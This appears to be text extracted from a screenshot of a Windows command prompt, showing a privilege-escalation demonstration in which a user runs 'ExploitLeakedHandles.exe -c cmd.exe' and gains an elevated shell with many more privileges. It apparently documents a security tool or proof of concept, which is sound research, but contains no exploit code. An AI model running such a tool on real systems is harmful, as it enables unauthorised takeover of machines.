 命令提示符
Microsoft Windows [版本 10.0.22000.613]
(c) Microsoft Corporation。保留所有权利。
C:\Users\whoami>whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeShutdownPrivilege 关闭系统 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
C:\Users\whoami>ExploitLeakedHandles.exe -c cmd.exe
[+] Query all system handles information succeeded.
[+] Filtering out all interesting handles.
[+] Created process with PID 101032.
[+] Exploit Success.
C:\Users\whoami>
管理员: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.22000.613]
(c) Microsoft Corporation。保留所有权利。
C:\Users\whoami>whoami /priv
特权信息
----------------------
特权名 描述 状态
=============================== ================================ ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeTcbPrivilege 以操作系统方式执行 已启用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已启用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已启用
SeCreatePermanentPrivilege 创建永久共享对象 已启用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已启用
SeAuditPrivilege 生成安全审核 已启用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeTrustedCredManAccessPrivilege 作为受信任的呼叫方访问凭据管理器 已禁用
C:\Users\whoami>